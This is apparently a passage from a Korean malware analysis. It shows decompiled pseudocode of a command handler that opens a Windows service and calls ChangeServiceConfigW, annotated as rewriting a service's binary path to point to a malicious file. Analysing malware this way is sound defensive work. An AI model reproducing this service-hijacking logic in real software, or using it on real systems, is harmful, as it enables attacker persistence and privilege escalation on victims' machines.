 case 0x103Du:
v219 = (const WCHAR *)(input + 16);
if ( !*(_WORD *)(input + 16) )
v219 = 0;
EventW = OpenServiceW(*(SC_HANDLE *)(input + 8), v219, *(_DWORD *)(input + 4176));
임의 서비스의 BinaryPath를 악성 파일로 변조
v226 = ChangeServiceConfigW(
*(SC_HANDLE *)(input + 8),
*(_DWORD *)(input + 16),
*(_DWORD *)(input + 20),
*(_DWORD *)(input + 24),
v220,
v221,
NumberOfBytesWritten,
v222,
v223,
v224,
v225);
LODWORD(Buffer[0]) = GetLastError();
*((_QWORD *)&Buffer[0] + 1) = __PAIR64__(NumberOfBytesWritten[0], v226);
LODWORD(TokenHandle) = 0;
p_TokenHandle = (DWORD *)&TokenHandle;
goto LABEL_14;